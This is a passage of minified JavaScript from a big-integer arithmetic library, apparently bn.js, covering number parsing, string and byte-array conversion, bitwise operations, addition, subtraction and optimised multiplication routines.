this._initArray(t,e,i);"hex"===e&&(e=16),r(e===(0|e)&&e>=2&&e<=36),t=t.toString().replace(/\s+/g,"");var n=0;"-"===t[0]&&(n++,this.negative=1),n<t.length&&(16===e?this._parseHex(t,n,i):(this._parseBase(t,e,n),"le"===i&&this._initArray(this.toArray(),e,i)))},o.prototype._initNumber=function(t,e,i){t<0&&(this.negative=1,t=-t),t<67108864?(this.words=[67108863&t],this.length=1):t<4503599627370496?(this.words=[67108863&t,t/67108864&67108863],this.length=2):(r(t<9007199254740992),this.words=[67108863&t,t/67108864&67108863,1],this.length=3),"le"===i&&this._initArray(this.toArray(),e,i)},o.prototype._initArray=function(t,e,i){if(r("number"===typeof t.length),t.length<=0)return this.words=[0],this.length=1,this;this.length=Math.ceil(t.length/3),this.words=new Array(this.length);for(var n=0;n<this.length;n++)this.words[n]=0;var o,s,h=0;if("be"===i)for(n=t.length-1,o=0;n>=0;n-=3)s=t[n]|t[n-1]<<8|t[n-2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);else if("le"===i)for(n=0,o=0;n<t.length;n+=3)s=t[n]|t[n+1]<<8|t[n+2]<<16,this.words[o]|=s<<h&67108863,this.words[o+1]=s>>>26-h&67108863,h+=24,h>=26&&(h-=26,o++);return this.strip()},o.prototype._parseHex=function(t,e,i){this.length=Math.ceil((t.length-e)/6),this.words=new Array(this.length);for(var r=0;r<this.length;r++)this.words[r]=0;var n,o=0,s=0;if("be"===i)for(r=t.length-1;r>=e;r-=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8;else{var h=t.length-e;for(r=h%2===0?e+1:e;r<t.length;r+=2)n=a(t,e,r)<<o,this.words[s]|=67108863&n,o>=18?(o-=18,s+=1,this.words[s]|=n>>>26):o+=8}this.strip()},o.prototype._parseBase=function(t,e,i){this.words=[0],this.length=1;for(var r=0,n=1;n<=67108863;n*=e)r++;r--,n=n/e|0;for(var o=t.length-i,s=o%r,h=Math.min(o,o-s)+i,a=0,f=i;f<h;f+=r)a=u(t,f,f+r,e),this.imuln(n),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a);if(0!==s){var l=1;for(a=u(t,f,t.length,e),f=0;f<s;f++)l*=e;this.imuln(l),this.words[0]+a<67108864?this.words[0]+=a:this._iaddn(a)}this.strip()},o.prototype.copy=function(t){t.words=new Array(this.length);for(var e=0;e<this.length;e++)t.words[e]=this.words[e];t.length=this.length,t.negative=this.negative,t.red=this.red},o.prototype.clone=function(){var t=new o(null);return this.copy(t),t},o.prototype._expand=function(t){while(this.length<t)this.words[this.length++]=0;return this},o.prototype.strip=function(){while(this.length>1&&0===this.words[this.length-1])this.length--;return this._normSign()},o.prototype._normSign=function(){return 1===this.length&&0===this.words[0]&&(this.negative=0),this},o.prototype.inspect=function(){return(this.red?"<BN-R: ":"<BN: ")+this.toString(16)+">"};var f=["","0","00","000","0000","00000","000000","0000000","00000000","000000000","0000000000","00000000000","000000000000","0000000000000","00000000000000","000000000000000","0000000000000000","00000000000000000","000000000000000000","0000000000000000000","00000000000000000000","000000000000000000000","0000000000000000000000","00000000000000000000000","000000000000000000000000","0000000000000000000000000"],l=[0,0,25,16,12,11,10,9,8,8,7,7,7,7,6,6,6,6,6,6,6,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5,5],c=[0,0,33554432,43046721,16777216,48828125,60466176,40353607,16777216,43046721,1e7,19487171,35831808,62748517,7529536,11390625,16777216,24137569,34012224,47045881,64e6,4084101,5153632,6436343,7962624,9765625,11881376,14348907,17210368,20511149,243e5,28629151,33554432,39135393,45435424,52521875,60466176];function d(t){for(var e=new Array(t.bitLength()),i=0;i<e.length;i++){var r=i/26|0,n=i%26;e[i]=(t.words[r]&1<<n)>>>n}return e}function p(t,e,i){i.negative=e.negative^t.negative;var r=t.length+e.length|0;i.length=r,r=r-1|0;var n=0|t.words[0],o=0|e.words[0],s=n*o,h=67108863&s,a=s/67108864|0;i.words[0]=h;for(var u=1;u<r;u++){for(var f=a>>>26,l=67108863&a,c=Math.min(u,e.length-1),d=Math.max(0,u-t.length+1);d<=c;d++){var p=u-d|0;n=0|t.words[p],o=0|e.words[d],s=n*o+l,f+=s/67108864|0,l=67108863&s}i.words[u]=0|l,a=0|f}return 0!==a?i.words[u]=0|a:i.length--,i.strip()}o.prototype.toString=function(t,e){var i;if(t=t||10,e=0|e||1,16===t||"hex"===t){i="";for(var n=0,o=0,s=0;s<this.length;s++){var h=this.words[s],a=(16777215&(h<<n|o)).toString(16);o=h>>>24-n&16777215,n+=2,n>=26&&(n-=26,s--),i=0!==o||s!==this.length-1?f[6-a.length]+a+i:a+i}0!==o&&(i=o.toString(16)+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}if(t===(0|t)&&t>=2&&t<=36){var u=l[t],d=c[t];i="";var p=this.clone();p.negative=0;while(!p.isZero()){var m=p.modn(d).toString(t);p=p.idivn(d),i=p.isZero()?m+i:f[u-m.length]+m+i}this.isZero()&&(i="0"+i);while(i.length%e!==0)i="0"+i;return 0!==this.negative&&(i="-"+i),i}r(!1,"Base should be between 2 and 36")},o.prototype.toNumber=function(){var t=this.words[0];return 2===this.length?t+=67108864*this.words[1]:3===this.length&&1===this.words[2]?t+=4503599627370496+67108864*this.words[1]:this.length>2&&r(!1,"Number can only safely store up to 53 bits"),0!==this.negative?-t:t},o.prototype.toJSON=function(){return this.toString(16)},o.prototype.toBuffer=function(t,e){return r("undefined"!==typeof s),this.toArrayLike(s,t,e)},o.prototype.toArray=function(t,e){return this.toArrayLike(Array,t,e)},o.prototype.toArrayLike=function(t,e,i){var n=this.byteLength(),o=i||Math.max(1,n);r(n<=o,"byte array longer than desired length"),r(o>0,"Requested array length <= 0"),this.strip();var s,h,a="le"===e,u=new t(o),f=this.clone();if(a){for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[h]=s;for(;h<o;h++)u[h]=0}else{for(h=0;h<o-n;h++)u[h]=0;for(h=0;!f.isZero();h++)s=f.andln(255),f.iushrn(8),u[o-h-1]=s}return u},Math.clz32?o.prototype._countBits=function(t){return 32-Math.clz32(t)}:o.prototype._countBits=function(t){var e=t,i=0;return e>=4096&&(i+=13,e>>>=13),e>=64&&(i+=7,e>>>=7),e>=8&&(i+=4,e>>>=4),e>=2&&(i+=2,e>>>=2),i+e},o.prototype._zeroBits=function(t){if(0===t)return 26;var e=t,i=0;return 0===(8191&e)&&(i+=13,e>>>=13),0===(127&e)&&(i+=7,e>>>=7),0===(15&e)&&(i+=4,e>>>=4),0===(3&e)&&(i+=2,e>>>=2),0===(1&e)&&i++,i},o.prototype.bitLength=function(){var t=this.words[this.length-1],e=this._countBits(t);return 26*(this.length-1)+e},o.prototype.zeroBits=function(){if(this.isZero())return 0;for(var t=0,e=0;e<this.length;e++){var i=this._zeroBits(this.words[e]);if(t+=i,26!==i)break}return t},o.prototype.byteLength=function(){return Math.ceil(this.bitLength()/8)},o.prototype.toTwos=function(t){return 0!==this.negative?this.abs().inotn(t).iaddn(1):this.clone()},o.prototype.fromTwos=function(t){return this.testn(t-1)?this.notn(t).iaddn(1).ineg():this.clone()},o.prototype.isNeg=function(){return 0!==this.negative},o.prototype.neg=function(){return this.clone().ineg()},o.prototype.ineg=function(){return this.isZero()||(this.negative^=1),this},o.prototype.iuor=function(t){while(this.length<t.length)this.words[this.length++]=0;for(var e=0;e<t.length;e++)this.words[e]=this.words[e]|t.words[e];return this.strip()},o.prototype.ior=function(t){return r(0===(this.negative|t.negative)),this.iuor(t)},o.prototype.or=function(t){return this.length>t.length?this.clone().ior(t):t.clone().ior(this)},o.prototype.uor=function(t){return this.length>t.length?this.clone().iuor(t):t.clone().iuor(this)},o.prototype.iuand=function(t){var e;e=this.length>t.length?t:this;for(var i=0;i<e.length;i++)this.words[i]=this.words[i]&t.words[i];return this.length=e.length,this.strip()},o.prototype.iand=function(t){return r(0===(this.negative|t.negative)),this.iuand(t)},o.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},o.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},o.prototype.iuxor=function(t){var e,i;this.length>t.length?(e=this,i=t):(e=t,i=this);for(var r=0;r<i.length;r++)this.words[r]=e.words[r]^i.words[r];if(this!==e)for(;r<e.length;r++)this.words[r]=e.words[r];return this.length=e.length,this.strip()},o.prototype.ixor=function(t){return r(0===(this.negative|t.negative)),this.iuxor(t)},o.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},o.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},o.prototype.inotn=function(t){r("number"===typeof t&&t>=0);var e=0|Math.ceil(t/26),i=t%26;this._expand(e),i>0&&e--;for(var n=0;n<e;n++)this.words[n]=67108863&~this.words[n];return i>0&&(this.words[n]=~this.words[n]&67108863>>26-i),this.strip()},o.prototype.notn=function(t){return this.clone().inotn(t)},o.prototype.setn=function(t,e){r("number"===typeof t&&t>=0);var i=t/26|0,n=t%26;return this._expand(i+1),this.words[i]=e?this.words[i]|1<<n:this.words[i]&~(1<<n),this.strip()},o.prototype.iadd=function(t){var e,i,r;if(0!==this.negative&&0===t.negative)return this.negative=0,e=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,e=this.isub(t),t.negative=1,e._normSign();this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0,o=0;o<r.length;o++)e=(0|i.words[o])+(0|r.words[o])+n,this.words[o]=67108863&e,n=e>>>26;for(;0!==n&&o<i.length;o++)e=(0|i.words[o])+n,this.words[o]=67108863&e,n=e>>>26;if(this.length=i.length,0!==n)this.words[this.length]=n,this.length++;else if(i!==this)for(;o<i.length;o++)this.words[o]=i.words[o];return this},o.prototype.add=function(t){var e;return 0!==t.negative&&0===this.negative?(t.negative=0,e=this.sub(t),t.negative^=1,e):0===t.negative&&0!==this.negative?(this.negative=0,e=t.sub(this),this.negative=1,e):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},o.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var e=this.iadd(t);return t.negative=1,e._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var i,r,n=this.cmp(t);if(0===n)return this.negative=0,this.length=1,this.words[0]=0,this;n>0?(i=this,r=t):(i=t,r=this);for(var o=0,s=0;s<r.length;s++)e=(0|i.words[s])-(0|r.words[s])+o,o=e>>26,this.words[s]=67108863&e;for(;0!==o&&s<i.length;s++)e=(0|i.words[s])+o,o=e>>26,this.words[s]=67108863&e;if(0===o&&s<i.length&&i!==this)for(;s<i.length;s++)this.words[s]=i.words[s];return this.length=Math.max(this.length,s),i!==this&&(this.negative=1),this.strip()},o.prototype.sub=function(t){return this.clone().isub(t)};var m=function(t,e,i){var r,n,o,s=t.words,h=e.words,a=i.words,u=0,f=0|s[0],l=8191&f,c=f>>>13,d=0|s[1],p=8191&d,m=d>>>13,b=0|s[2],v=8191&b,g=b>>>13,y=0|s[3],w=8191&y,M=y>>>13,_=0|s[4],S=8191&_,A=_>>>13,k=0|s[5],x=8191&k,E=k>>>13,B=0|s[6],O=8191&B,j=B>>>13,R=0|s[7],I=8191&R,P=R>>>13,T=0|s[8],C=8191&T,L=T>>>13,N=0|s[9],U=8191&N,q=N>>>13,D=0|h[0],z=8191&D,F=D>>>13,Z=0|h[1],K=8191&Z,H=Z>>>13,V=0|h[2],W=8191&V,Y=V>>>13,G=0|h[3],J=8191&G,X=G>>>13,$=0|h[4],Q=8191&$,tt=$>>>13,et=0|h[5],it=8191&et,rt=et>>>13,nt=0|h[6],ot=8191&nt,st=nt>>>13,ht=0|h[7],at=8191&ht,ut=ht>>>13,ft=0|h[8],lt=8191&ft,ct=ft>>>13,dt=0|h[9],pt=8191&dt,mt=dt>>>13;i.negative=t.negative^e.negative,i.length=19,r=Math.imul(l,z),n=Math.imul(l,F),n=n+Math.imul(c,z)|0,o=Math.imul(c,F);var bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(bt>>>26)|0,bt&=67108863,r=Math.imul(p,z),n=Math.imul(p,F),n=n+Math.imul(m,z)|0,o=Math.imul(m,F),r=r+Math.imul(l,K)|0,n=n+Math.imul(l,H)|0,n=n+Math.imul(c,K)|0,o=o+Math.imul(c,H)|0;var vt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(vt>>>26)|0,vt&=67108863,r=Math.imul(v,z),n=Math.imul(v,F),n=n+Math.imul(g,z)|0,o=Math.imul(g,F),r=r+Math.imul(p,K)|0,n=n+Math.imul(p,H)|0,n=n+Math.imul(m,K)|0,o=o+Math.imul(m,H)|0,r=r+Math.imul(l,W)|0,n=n+Math.imul(l,Y)|0,n=n+Math.imul(c,W)|0,o=o+Math.imul(c,Y)|0;var gt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(gt>>>26)|0,gt&=67108863,r=Math.imul(w,z),n=Math.imul(w,F),n=n+Math.imul(M,z)|0,o=Math.imul(M,F),r=r+Math.imul(v,K)|0,n=n+Math.imul(v,H)|0,n=n+Math.imul(g,K)|0,o=o+Math.imul(g,H)|0,r=r+Math.imul(p,W)|0,n=n+Math.imul(p,Y)|0,n=n+Math.imul(m,W)|0,o=o+Math.imul(m,Y)|0,r=r+Math.imul(l,J)|0,n=n+Math.imul(l,X)|0,n=n+Math.imul(c,J)|0,o=o+Math.imul(c,X)|0;var yt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(yt>>>26)|0,yt&=67108863,r=Math.imul(S,z),n=Math.imul(S,F),n=n+Math.imul(A,z)|0,o=Math.imul(A,F),r=r+Math.imul(w,K)|0,n=n+Math.imul(w,H)|0,n=n+Math.imul(M,K)|0,o=o+Math.imul(M,H)|0,r=r+Math.imul(v,W)|0,n=n+Math.imul(v,Y)|0,n=n+Math.imul(g,W)|0,o=o+Math.imul(g,Y)|0,r=r+Math.imul(p,J)|0,n=n+Math.imul(p,X)|0,n=n+Math.imul(m,J)|0,o=o+Math.imul(m,X)|0,r=r+Math.imul(l,Q)|0,n=n+Math.imul(l,tt)|0,n=n+Math.imul(c,Q)|0,o=o+Math.imul(c,tt)|0;var wt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(wt>>>26)|0,wt&=67108863,r=Math.imul(x,z),n=Math.imul(x,F),n=n+Math.imul(E,z)|0,o=Math.imul(E,F),r=r+Math.imul(S,K)|0,n=n+Math.imul(S,H)|0,n=n+Math.imul(A,K)|0,o=o+Math.imul(A,H)|0,r=r+Math.imul(w,W)|0,n=n+Math.imul(w,Y)|0,n=n+Math.imul(M,W)|0,o=o+Math.imul(M,Y)|0,r=r+Math.imul(v,J)|0,n=n+Math.imul(v,X)|0,n=n+Math.imul(g,J)|0,o=o+Math.imul(g,X)|0,r=r+Math.imul(p,Q)|0,n=n+Math.imul(p,tt)|0,n=n+Math.imul(m,Q)|0,o=o+Math.imul(m,tt)|0,r=r+Math.imul(l,it)|0,n=n+Math.imul(l,rt)|0,n=n+Math.imul(c,it)|0,o=o+Math.imul(c,rt)|0;var Mt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Mt>>>26)|0,Mt&=67108863,r=Math.imul(O,z),n=Math.imul(O,F),n=n+Math.imul(j,z)|0,o=Math.imul(j,F),r=r+Math.imul(x,K)|0,n=n+Math.imul(x,H)|0,n=n+Math.imul(E,K)|0,o=o+Math.imul(E,H)|0,r=r+Math.imul(S,W)|0,n=n+Math.imul(S,Y)|0,n=n+Math.imul(A,W)|0,o=o+Math.imul(A,Y)|0,r=r+Math.imul(w,J)|0,n=n+Math.imul(w,X)|0,n=n+Math.imul(M,J)|0,o=o+Math.imul(M,X)|0,r=r+Math.imul(v,Q)|0,n=n+Math.imul(v,tt)|0,n=n+Math.imul(g,Q)|0,o=o+Math.imul(g,tt)|0,r=r+Math.imul(p,it)|0,n=n+Math.imul(p,rt)|0,n=n+Math.imul(m,it)|0,o=o+Math.imul(m,rt)|0,r=r+Math.imul(l,ot)|0,n=n+Math.imul(l,st)|0,n=n+Math.imul(c,ot)|0,o=o+Math.imul(c,st)|0;var _t=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(_t>>>26)|0,_t&=67108863,r=Math.imul(I,z),n=Math.imul(I,F),n=n+Math.imul(P,z)|0,o=Math.imul(P,F),r=r+Math.imul(O,K)|0,n=n+Math.imul(O,H)|0,n=n+Math.imul(j,K)|0,o=o+Math.imul(j,H)|0,r=r+Math.imul(x,W)|0,n=n+Math.imul(x,Y)|0,n=n+Math.imul(E,W)|0,o=o+Math.imul(E,Y)|0,r=r+Math.imul(S,J)|0,n=n+Math.imul(S,X)|0,n=n+Math.imul(A,J)|0,o=o+Math.imul(A,X)|0,r=r+Math.imul(w,Q)|0,n=n+Math.imul(w,tt)|0,n=n+Math.imul(M,Q)|0,o=o+Math.imul(M,tt)|0,r=r+Math.imul(v,it)|0,n=n+Math.imul(v,rt)|0,n=n+Math.imul(g,it)|0,o=o+Math.imul(g,rt)|0,r=r+Math.imul(p,ot)|0,n=n+Math.imul(p,st)|0,n=n+Math.imul(m,ot)|0,o=o+Math.imul(m,st)|0,r=r+Math.imul(l,at)|0,n=n+Math.imul(l,ut)|0,n=n+Math.imul(c,at)|0,o=o+Math.imul(c,ut)|0;var St=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(St>>>26)|0,St&=67108863,r=Math.imul(C,z),n=Math.imul(C,F),n=n+Math.imul(L,z)|0,o=Math.imul(L,F),r=r+Math.imul(I,K)|0,n=n+Math.imul(I,H)|0,n=n+Math.imul(P,K)|0,o=o+Math.imul(P,H)|0,r=r+Math.imul(O,W)|0,n=n+Math.imul(O,Y)|0,n=n+Math.imul(j,W)|0,o=o+Math.imul(j,Y)|0,r=r+Math.imul(x,J)|0,n=n+Math.imul(x,X)|0,n=n+Math.imul(E,J)|0,o=o+Math.imul(E,X)|0,r=r+Math.imul(S,Q)|0,n=n+Math.imul(S,tt)|0,n=n+Math.imul(A,Q)|0,o=o+Math.imul(A,tt)|0,r=r+Math.imul(w,it)|0,n=n+Math.imul(w,rt)|0,n=n+Math.imul(M,it)|0,o=o+Math.imul(M,rt)|0,r=r+Math.imul(v,ot)|0,n=n+Math.imul(v,st)|0,n=n+Math.imul(g,ot)|0,o=o+Math.imul(g,st)|0,r=r+Math.imul(p,at)|0,n=n+Math.imul(p,ut)|0,n=n+Math.imul(m,at)|0,o=o+Math.imul(m,ut)|0,r=r+Math.imul(l,lt)|0,n=n+Math.imul(l,ct)|0,n=n+Math.imul(c,lt)|0,o=o+Math.imul(c,ct)|0;var At=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(At>>>26)|0,At&=67108863,r=Math.imul(U,z),n=Math.imul(U,F),n=n+Math.imul(q,z)|0,o=Math.imul(q,F),r=r+Math.imul(C,K)|0,n=n+Math.imul(C,H)|0,n=n+Math.imul(L,K)|0,o=o+Math.imul(L,H)|0,r=r+Math.imul(I,W)|0,n=n+Math.imul(I,Y)|0,n=n+Math.imul(P,W)|0,o=o+Math.imul(P,Y)|0,r=r+Math.imul(O,J)|0,n=n+Math.imul(O,X)|0,n=n+Math.imul(j,J)|0,o=o+Math.imul(j,X)|0,r=r+Math.imul(x,Q)|0,n=n+Math.imul(x,tt)|0,n=n+Math.imul(E,Q)|0,o=o+Math.imul(E,tt)|0,r=r+Math.imul(S,it)|0,n=n+Math.imul(S,rt)|0,n=n+Math.imul(A,it)|0,o=o+Math.imul(A,rt)|0,r=r+Math.imul(w,ot)|0,n=n+Math.imul(w,st)|0,n=n+Math.imul(M,ot)|0,o=o+Math.imul(M,st)|0,r=r+Math.imul(v,at)|0,n=n+Math.imul(v,ut)|0,n=n+Math.imul(g,at)|0,o=o+Math.imul(g,ut)|0,r=r+Math.imul(p,lt)|0,n=n+Math.imul(p,ct)|0,n=n+Math.imul(m,lt)|0,o=o+Math.imul(m,ct)|0,r=r+Math.imul(l,pt)|0,n=n+Math.imul(l,mt)|0,n=n+Math.imul(c,pt)|0,o=o+Math.imul(c,mt)|0;var kt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(kt>>>26)|0,kt&=67108863,r=Math.imul(U,K),n=Math.imul(U,H),n=n+Math.imul(q,K)|0,o=Math.imul(q,H),r=r+Math.imul(C,W)|0,n=n+Math.imul(C,Y)|0,n=n+Math.imul(L,W)|0,o=o+Math.imul(L,Y)|0,r=r+Math.imul(I,J)|0,n=n+Math.imul(I,X)|0,n=n+Math.imul(P,J)|0,o=o+Math.imul(P,X)|0,r=r+Math.imul(O,Q)|0,n=n+Math.imul(O,tt)|0,n=n+Math.imul(j,Q)|0,o=o+Math.imul(j,tt)|0,r=r+Math.imul(x,it)|0,n=n+Math.imul(x,rt)|0,n=n+Math.imul(E,it)|0,o=o+Math.imul(E,rt)|0,r=r+Math.imul(S,ot)|0,n=n+Math.imul(S,st)|0,n=n+Math.imul(A,ot)|0,o=o+Math.imul(A,st)|0,r=r+Math.imul(w,at)|0,n=n+Math.imul(w,ut)|0,n=n+Math.imul(M,at)|0,o=o+Math.imul(M,ut)|0,r=r+Math.imul(v,lt)|0,n=n+Math.imul(v,ct)|0,n=n+Math.imul(g,lt)|0,o=o+Math.imul(g,ct)|0,r=r+Math.imul(p,pt)|0,n=n+Math.imul(p,mt)|0,n=n+Math.imul(m,pt)|0,o=o+Math.imul(m,mt)|0;var xt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(xt>>>26)|0,xt&=67108863,r=Math.imul(U,W),n=Math.imul(U,Y),n=n+Math.imul(q,W)|0,o=Math.imul(q,Y),r=r+Math.imul(C,J)|0,n=n+Math.imul(C,X)|0,n=n+Math.imul(L,J)|0,o=o+Math.imul(L,X)|0,r=r+Math.imul(I,Q)|0,n=n+Math.imul(I,tt)|0,n=n+Math.imul(P,Q)|0,o=o+Math.imul(P,tt)|0,r=r+Math.imul(O,it)|0,n=n+Math.imul(O,rt)|0,n=n+Math.imul(j,it)|0,o=o+Math.imul(j,rt)|0,r=r+Math.imul(x,ot)|0,n=n+Math.imul(x,st)|0,n=n+Math.imul(E,ot)|0,o=o+Math.imul(E,st)|0,r=r+Math.imul(S,at)|0,n=n+Math.imul(S,ut)|0,n=n+Math.imul(A,at)|0,o=o+Math.imul(A,ut)|0,r=r+Math.imul(w,lt)|0,n=n+Math.imul(w,ct)|0,n=n+Math.imul(M,lt)|0,o=o+Math.imul(M,ct)|0,r=r+Math.imul(v,pt)|0,n=n+Math.imul(v,mt)|0,n=n+Math.imul(g,pt)|0,o=o+Math.imul(g,mt)|0;var Et=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Et>>>26)|0,Et&=67108863,r=Math.imul(U,J),n=Math.imul(U,X),n=n+Math.imul(q,J)|0,o=Math.imul(q,X),r=r+Math.imul(C,Q)|0,n=n+Math.imul(C,tt)|0,n=n+Math.imul(L,Q)|0,o=o+Math.imul(L,tt)|0,r=r+Math.imul(I,it)|0,n=n+Math.imul(I,rt)|0,n=n+Math.imul(P,it)|0,o=o+Math.imul(P,rt)|0,r=r+Math.imul(O,ot)|0,n=n+Math.imul(O,st)|0,n=n+Math.imul(j,ot)|0,o=o+Math.imul(j,st)|0,r=r+Math.imul(x,at)|0,n=n+Math.imul(x,ut)|0,n=n+Math.imul(E,at)|0,o=o+Math.imul(E,ut)|0,r=r+Math.imul(S,lt)|0,n=n+Math.imul(S,ct)|0,n=n+Math.imul(A,lt)|0,o=o+Math.imul(A,ct)|0,r=r+Math.imul(w,pt)|0,n=n+Math.imul(w,mt)|0,n=n+Math.imul(M,pt)|0,o=o+Math.imul(M,mt)|0;var Bt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,r=Math.imul(U,Q),n=Math.imul(U,tt),n=n+Math.imul(q,Q)|0,o=Math.imul(q,tt),r=r+Math.imul(C,it)|0,n=n+Math.imul(C,rt)|0,n=n+Math.imul(L,it)|0,o=o+Math.imul(L,rt)|0,r=r+Math.imul(I,ot)|0,n=n+Math.imul(I,st)|0,n=n+Math.imul(P,ot)|0,o=o+Math.imul(P,st)|0,r=r+Math.imul(O,at)|0,n=n+Math.imul(O,ut)|0,n=n+Math.imul(j,at)|0,o=o+Math.imul(j,ut)|0,r=r+Math.imul(x,lt)|0,n=n+Math.imul(x,ct)|0,n=n+Math.imul(E,lt)|0,o=o+Math.imul(E,ct)|0,r=r+Math.imul(S,pt)|0,n=n+Math.imul(S,mt)|0,n=n+Math.imul(A,pt)|0,o=o+Math.imul(A,mt)|0;var Ot=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Ot>>>26)|0,Ot&=67108863,r=Math.imul(U,it),n=Math.imul(U,rt),n=n+Math.imul(q,it)|0,o=Math.imul(q,rt),r=r+Math.imul(C,ot)|0,n=n+Math.imul(C,st)|0,n=n+Math.imul(L,ot)|0,o=o+Math.imul(L,st)|0,r=r+Math.imul(I,at)|0,n=n+Math.imul(I,ut)|0,n=n+Math.imul(P,at)|0,o=o+Math.imul(P,ut)|0,r=r+Math.imul(O,lt)|0,n=n+Math.imul(O,ct)|0,n=n+Math.imul(j,lt)|0,o=o+Math.imul(j,ct)|0,r=r+Math.imul(x,pt)|0,n=n+Math.imul(x,mt)|0,n=n+Math.imul(E,pt)|0,o=o+Math.imul(E,mt)|0;var jt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(jt>>>26)|0,jt&=67108863,r=Math.imul(U,ot),n=Math.imul(U,st),n=n+Math.imul(q,ot)|0,o=Math.imul(q,st),r=r+Math.imul(C,at)|0,n=n+Math.imul(C,ut)|0,n=n+Math.imul(L,at)|0,o=o+Math.imul(L,ut)|0,r=r+Math.imul(I,lt)|0,n=n+Math.imul(I,ct)|0,n=n+Math.imul(P,lt)|0,o=o+Math.imul(P,ct)|0,r=r+Math.imul(O,pt)|0,n=n+Math.imul(O,mt)|0,n=n+Math.imul(j,pt)|0,o=o+Math.imul(j,mt)|0;var Rt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,r=Math.imul(U,at),n=Math.imul(U,ut),n=n+Math.imul(q,at)|0,o=Math.imul(q,ut),r=r+Math.imul(C,lt)|0,n=n+Math.imul(C,ct)|0,n=n+Math.imul(L,lt)|0,o=o+Math.imul(L,ct)|0,r=r+Math.imul(I,pt)|0,n=n+Math.imul(I,mt)|0,n=n+Math.imul(P,pt)|0,o=o+Math.imul(P,mt)|0;var It=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(It>>>26)|0,It&=67108863,r=Math.imul(U,lt),n=Math.imul(U,ct),n=n+Math.imul(q,lt)|0,o=Math.imul(q,ct),r=r+Math.imul(C,pt)|0,n=n+Math.imul(C,mt)|0,n=n+Math.imul(L,pt)|0,o=o+Math.imul(L,mt)|0;var Pt=(u+r|0)+((8191&n)<<13)|0;u=(o+(n>>>13)|0)+(Pt>>>26)|0,Pt&=67108863,r=Math.imul(U,pt),n=Math.imul(U,mt),n=n+Math.imul(q,pt)|0,o=Math.imul(q,mt);var Tt=(u+r|0)+((8191&n)<<13)|0;return u=(o+(n>>>13)|0)+(Tt>>>26)|0,Tt&=67108863,a[0]=bt,a[1]=vt,a[2]=gt,a[3]=yt,a[4]=wt,a[5]=Mt,a[6]=_t,a[7]=St,a[8]=At,a[9]=kt,a[10]=xt,a[11]=Et,a[12]=Bt,a[13]=Ot,a[14]=jt,a[15]=Rt,a[16]=It,a[17]=Pt,a[18]=Tt,0!==u&&(a[19]=u,i.length++),i};function b(t,e,i){i.negative=e.negative^t.negative,i.length=t.length+e.length;for(var r=0,n=0,o=0;o<i.length-1;o++){var s=n;n=0;for(var h=67108863&r,a=Math.min(o,e.length-1),u=Math.max(0,o-t.length+1);u<=a;u++){var f=o-u,l=0|t.words[f],c=0|e.words[u],d=l*c,p=67108863&d;s=s+(d/67108864|0)|0,p=p+h|0,h=67108863&p,s=s+(p>>>26)|0,n+=s>>>26,s&=67108863}i.words[o]=h,r=s,s=n}return 0!==r?i.words[o]=r:i.length--,i.strip()}function v(t,e,i){var r=new g;return r.mulp(t,e,i)}function g(t,e){this.x=t,this.y=e}Math.imul||(m=p),o.prototype.mulTo=function(t,e){var i,r=this.length+t.length;return i=10===this.length&&10===t.length?m(this,t,e):r<63?p(this,t,e):r<1024?b(this,t,e):v(this,t,e),i},g.prototype.makeRBT=function(t){for(var e=new Array(t),i=o.prototype._countBits(t)-1,r=0;r<t;r++)e[r]=this.revBin(r,i,t);return e},g.prototype.revBin=function(t,e,i){if(0===t||t===i-1)return t;for(var r=0,n=0;n<e;n++)r|=(1&t)<<e-n-1,t>>=1;return r},g.prototype.permute=function(t,e,i,r,n,o){for(var s=0;s<o;s++)r[s]=e[t[s]],n[s]=i[t[s]]},g.prototype.transform=function(t,e,i,r,n,o){this.permute(o,t,e,i,r,n);for(var s=1;s<n;s<<=1)for(var h=s<<1,a=Math.cos(2*Math.PI/h),u=Math.sin(2*Math.PI/h),f=0;f<n;f+=h)for(var l=a,c=u,d=0;d<s;d++){var 